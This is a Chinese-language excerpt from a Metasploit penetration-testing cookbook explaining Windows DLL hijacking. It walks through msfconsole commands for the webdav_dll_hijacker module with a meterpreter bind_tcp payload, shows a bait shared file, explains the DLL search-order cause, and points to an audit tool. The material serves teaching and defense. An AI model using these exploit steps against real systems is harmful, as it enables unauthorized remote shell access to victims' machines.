《Metasploit渗透测试手册》—第3章3.8节 理解Windows DLL注入漏洞

简介:

本节书摘来自异步社区《Metasploit渗透测试手册》一书中的第3章3.8节 理解Windows DLL注入漏洞,作者【印度】Abhinav Singh,更多章节内容可以访问云栖社区“异步社区”公众号查看。

3.8 理解Windows DLL注入漏洞
Metasploit渗透测试手册
本节将介绍一种特殊类型的漏洞,这种漏洞不直接存在于Windows操作系统中,而是存在于Windows上运行的各种应用程序软件之中。这种远程攻击方法针对的是应用程序加载外部库时存在的漏洞,下面介绍这类漏洞,以便对其进行深入分析。

准备
这种攻击方法需要创建包含漏洞的目录路径,目标机器需要执行该路径以便激活该漏洞。这个目录可以是文件、提取的文件夹、USB驱动器或网络共享等。创建的文件本身是完全无害的,但会执行DLL注入漏洞来攻击目标系统。

怎样实现
下面介绍DLL注入漏洞的实现过程。本示例中,目标机器是一个未打补丁的Windows 7 Ultimate机器。工作过程是创建一个链接共享该机器必须访问和执行的文件。随着讲解的深入,读者会对这一过程有更好的理解。

(1)使用exploit/windows/browser/webdav_dll_hijacker模块作为漏洞利用代码,windows/ meterpreter/bind_tcp作为攻击载荷,下面对漏洞利用代码和攻击载荷必需的参数进行快速设置。

msf > use exploit/windows/browser/webdav_dll_hijacker
msf  exploit(webdav_dll_hijacker) > set payload windows/
meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf  exploit(webdav_dll_hijacker) > show options
Module options (exploit/windows/browser/webdav_dll_hijacker):
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
BASENAME   policy              yes     The base name for the listed 
EXTENSIONS txt                 yes      The list of extensions
SHARENAME  documents          yes        The name of the top-level 
SRVHOST    0.0.0.0             yes        The local host... 
SRVPORT    80                 yes      The daemon port to listen 
SSLCert                        no       Path to a custom SSL..
URIPATH    /                  yes      The URI to use
Payload options (windows/meterpreter/bind_tcp):
   Name      Current Setting   Required Description
   ----       ---------------   -------- -----------
   EXITFUNC process             yes       Exit technique: seh..
   LPORT     4444                yes        The listen port
   RHOST     192.168.56.102    no         The target address
Exploit target:
   Id  Name
   --  ----
   0   Automatic

使用漏洞利用代码的各种参数有助于创建特定文件和顶层共享。其中,参数BASENAME包含了要创建的文件名,EXTENSIONS是待创建文件的类型扩展名,SHARENAME是待创建用于访问的顶级共享目录,SRVHOST是本地监听主机,SRVPORT是用于对连接进行监听的端口号。

(2)漏洞利用代码和攻击载荷的相应参数设置完成后,执行漏洞利用代码。执行后的情况如下。

msf  exploit(webdav_dll_hijacker) > exploit
[*] Exploit running as background job.
[*] Started bind handler
[*] 
[*] Exploit links are now available at \\192.168.56.101\documents\

(3)漏洞利用代码成功执行后,开始对产生的连接进行监听,并提供共享链接。目标打开该链接后将触发漏洞并执行漏洞利用代码,下面切换到目标机器屏幕看会发生哪些情况。


de7e718bba8f6c05425065df7ba50978de130c6a


目标机器中包含policy.txt文件,该文件已被攻击者共享,该文件是完全无害的,然而一旦目标用户执行该文件后,就会与攻击方机器建立shell连接,而实际上在目标机器上执行的是DLL文件,此时在msfconsole屏幕上会看到大量活动。DLL成功注入后,将产生一个shell连接(见下图)。

7330b0cafcf908c4d6ef006bd9447838531cdf40

怎样工作
下面分析导致该漏洞的原因。动态链接库(DLL)是微软Windows操作系统中共享库的一种实现。DLL实际上是与某个特定程序相关的可执行程序,该程序运行时会加载与其相关的DLL共享库。应用程序运行时,loadlibrary()函数将加载运行时必需的DLL,如果待加载DLL的位置没有指定,或者应用程序提供的是非全限定的库路径,Windows就会使用自定义的搜索顺序进行DLL搜索,其中默认搜索位置就是程序的当前工作目录。

目标用户访问共享位置后,就会进入到攻击者控制的区域,这是为什么呢?因为共享文件policy.txt包含非完全限定的DLL路径,目标用户执行该文件时,Windows会按照缺省搜索顺序搜索该DLL文件,而由于当前工作目录(/documents)是由攻击者控制的,攻击者就可以在其中添加恶意的DLL代码,并由Windows操作系统执行(当前工作目录是Windows搜索链接库的缺省位置之一),从而使得攻击者可以执行外部脚本,攻击载荷成功执行后,会在攻击方机器和目标机器之间建立shell连接,攻击者由此获取对目标系统的完全访问权限。以上为该攻击方法的整个过程。

更多
可以使用H. D. Moore开发的一个简单工具来探测DLL注入漏洞。

H. D. Moore的DllHijackAudit工具
Metasploit的创建者H. D. Moore创建了一种安全审计工具,可测试系统环境中是否存在DLL注入漏洞,这是使用Ruby解释器运行的进程监控工具,其工作机理是监控某个DLL文件是否在关联文件的工作目录内被访问。该工具还可以生成测试报告。工具及详细的文档信息可以参见http://blog.metasploit.com/2010/08/better-faster-stronger.html

本文仅用于学习和交流目的,不代表异步社区观点。非商业转载请注明作译者、出处,并保留本文的原始链接。

相关文章
|
4月前
|
SQL 安全 Linux
Metasploit Pro 4.22.8-20251014 (Linux, Windows) - 专业渗透测试框架
Metasploit Pro 4.22.8-20251014 (Linux, Windows) - 专业渗透测试框架
254 1
Metasploit Pro 4.22.8-20251014 (Linux, Windows) - 专业渗透测试框架
|
4月前
|
Linux 网络安全 iOS开发
Metasploit Framework 6.4.95 (macOS, Linux, Windows) - 开源渗透测试框架
Metasploit Framework 6.4.95 (macOS, Linux, Windows) - 开源渗透测试框架
366 1
Metasploit Framework 6.4.95 (macOS, Linux, Windows) - 开源渗透测试框架
|
5月前
|
安全 Linux 网络安全
Metasploit Pro 4.22.8-2025091701 (Linux, Windows) - 专业渗透测试框架
Metasploit Pro 4.22.8-2025091701 (Linux, Windows) - 专业渗透测试框架
396 2
Metasploit Pro 4.22.8-2025091701 (Linux, Windows) - 专业渗透测试框架
|
5月前
|
Linux 网络安全 iOS开发
Metasploit Framework 6.4.90 (macOS, Linux, Windows) - 开源渗透测试框架
Metasploit Framework 6.4.90 (macOS, Linux, Windows) - 开源渗透测试框架
464 1
Metasploit Framework 6.4.90 (macOS, Linux, Windows) - 开源渗透测试框架
|
4月前
|
Java 测试技术 网络安全
Burp Suite Professional 2025.10 for Windows x64 - 领先的 Web 渗透测试软件
Burp Suite Professional 2025.10 for Windows x64 - 领先的 Web 渗透测试软件
214 0
Burp Suite Professional 2025.10 for Windows x64 - 领先的 Web 渗透测试软件
|
5月前
|
安全 Linux 网络安全
Nipper 3.9.0 for Windows & Linux - 网络设备漏洞评估
Nipper 3.9.0 for Windows & Linux - 网络设备漏洞评估
163 0
Nipper 3.9.0 for Windows & Linux - 网络设备漏洞评估
|
5月前
|
安全 Linux iOS开发
Tenable Nessus 10.10 (macOS, Linux, Windows) - 漏洞评估解决方案
Tenable Nessus 10.10 (macOS, Linux, Windows) - 漏洞评估解决方案
398 0
Tenable Nessus 10.10 (macOS, Linux, Windows) - 漏洞评估解决方案
|
5月前
|
安全 Linux 网络安全
Metasploit Framework 6.4.88 (macOS, Linux, Windows) - 开源渗透测试框架
Metasploit Framework 6.4.88 (macOS, Linux, Windows) - 开源渗透测试框架
608 0
|
4月前
|
人工智能 监控 供应链
51_安全性测试:提示注入与红队
在2025年,大型语言模型(LLM)已成为企业数字化转型的核心驱动力,但随之而来的安全挑战也日益严峻。数据显示,全球每月监测到超过50万次针对大语言模型的越狱攻击,这些攻击利用LLM的"黑箱"特性和自主生成能力,突破了传统安全边界。特斯拉自动驾驶系统因对抗性贴纸导致12%测试场景意外加速、加拿大航空聊天机器人误导票价信息被勒令退款、韩国初创公司因AI数据泄露被罚9.3万美元、谷歌Bard曾因错误信息导致市值缩水1000亿美元等真实案例,都凸显了LLM安全的重要性
|
5月前
|
缓存 安全 Linux
Metasploit Pro 4.22.8-2025082101 (Linux, Windows) - 专业渗透测试框架
Metasploit Pro 4.22.8-2025082101 (Linux, Windows) - 专业渗透测试框架
240 0